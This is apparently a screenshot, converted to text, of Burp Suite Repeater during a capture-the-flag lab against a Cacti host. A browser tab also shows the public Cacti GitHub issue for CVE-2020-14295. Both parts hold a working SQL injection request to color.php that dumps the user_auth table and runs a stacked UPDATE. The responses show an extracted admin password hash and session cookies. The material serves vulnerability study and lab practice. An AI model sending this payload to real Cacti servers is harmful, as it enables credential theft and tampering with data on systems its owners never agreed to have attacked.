 Sep 2 | 23:16
192.168.1.147
10.10.14.122
10.10.10.238
TacoOS
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < >
Target: http://cacti-admin.monitors.htb
Request
Pretty Raw \n Actions
1 GET /cacti/color.php?action=export&header=false&filter=
1')UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;updat
e+user_auth+set+username='sqli'+where+id=3;--+- HTTP/1.1
2 Host: cacti-admin.monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://cacti-admin.monitors.htb/cacti/color.php?filter=&rows=-1&
has_graphs=false&named=true
10 Cookie: Cacti=6vs56rh829ptmjk4ssin27qitn; cacti_remembers=
admin%2C8d19849ed9cf7df7ac02bf16760300934ecbb70d531b007697965467
0c71191a; cross-site-cookie=bar
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Sep 2021 21:15:58 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Thu, 02 Sep 2021 21:15:58 GMT
5 X-Frame-Options: SAMEORIGIN
6 Set-Cookie: cross-site-cookie=bar;
SameSite=Strict;
7 Content-Security-Policy: default-src *;
img-src 'self' data: blob:; style-src 'self'
'unsafe-inline'; script-src 'self'
'unsafe-inline'; frame-ancestors 'self';
worker-src 'self'
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache,
must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Content-Disposition: attachment;
filename=colors.csv
13 Content-Length: 117
14 Connection: close
15 Content-Type: application/csv
16
17 "name","hex"
18 "",""
19 "admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0Mdg
VipJNBYu8b7rUlmB8zn8JwK"
20 "guest","43e9a4ab75570f5b"
21
INSPECTOR
Console -> Colors ×
CVE-2020-14295/gimme ×
SQL Injection vulnerabil ×
No se ha conectado: Po ×
+
https://github.com/Cacti/cacti/issues/3622
150%
Burp
6
Closed
SQL Injection vulnerability due to input validation failure whe... #3622
Mayfly277 opened this issue on 17 Jun 2020 · 13 comments
To Reproduce
Steps to reproduce the behavior:
call /cacti/color.php?action=export&header=false&filter=')<SQLI HERE>--+-
GET
/cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,user
name,password,4,5,6,7+from+user_auth;update+user_auth+set+username='sqli'+
where+id=3;--+- HTTP/1.1
Host: localhost:32768
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:32768/cacti/color.php
Cookie: cross-site-cookie=bar; Cacti=ocgf399jjr4rfb9kudofa7qr0k;
wp-settings-time-1=1582030879
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 15 Jun 2020 15:55:37 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Mon, 15 Jun 2020 15:55:37 GMT
X-Frame-Options: SAMEORIGIN
Set-Cookie: cross-site-cookie=bar; SameSite=Strict;
Content-Security-Policy: default-src *; img-src 'self'
style-src 'self' 'unsafe-inline'; script-src 'self'
frame-ancestors 'self'; worker-src 'self'
P3P: CP="CAO PSA OUR"
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Content-Disposition: attachment; filename=colors.csv
Content-Length: 117
Connection: close
Content-Type: application/csv
"name","hex"
"",""
"guest","43e9a4ab75570f5b"